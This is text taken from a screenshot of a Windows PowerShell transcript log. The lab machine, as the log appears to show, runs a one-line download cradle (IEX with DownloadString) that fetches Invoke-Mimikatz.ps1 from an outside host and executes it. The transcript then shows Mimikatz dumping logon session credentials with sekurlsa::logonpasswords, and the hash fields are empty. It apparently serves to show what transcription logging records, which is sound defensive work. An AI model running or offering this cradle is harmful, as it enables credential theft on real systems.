 transcript.txt ×
1 **********************
2 Windows PowerShell Transcript Start
3 Start time: 20180718001121
4 Username  : PC-MANTVYDAS\mantvydas
5 Machine   : PC-MANTVYDAS (Microsoft Windows NT 6.1.7601 Service Pack 1)
6 **********************
7 Transcript started, output file is C:\transcript.txt
8 PS C:\Users\mantvydas> IEX (New-Object System.Net.Webclient).DownloadString('http://10.0.0.5/Invoke-Mimikatz.ps1') ; Invoke-Mimika
9
10   .#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
11  .## ^ ##.  "A La Vie, A L'Amour"
12  ## / \ ##  /* * *
13  ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
14  '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
15   '#####'                                     with 20 modules * * */
16
17 mimikatz(powershell) # sekurlsa::logonpasswords
18
19 Authentication Id : 0 ; 812252 (00000000:000c64dc)
20 Session           : Interactive from 1
21 User Name         : mantvydas
22 Domain            : PC-MANTVYDAS
23 Logon Server      : PC-MANTVYDAS
24 Logon Time        : 7/17/2018 7:45:52 PM
25 SID               : S-1-5-21-1731862936-2585581443-184968265-1001
26     msv :
27      [00010000] CredentialKeys
28      * NTLM     :
29      * SHA1     :
30      [00000003] Primary
31      * Username : mantvydas
32      * Domain   : PC-MANTVYDAS
33      * NTLM     :
34      * SHA1     :
35     tspkg :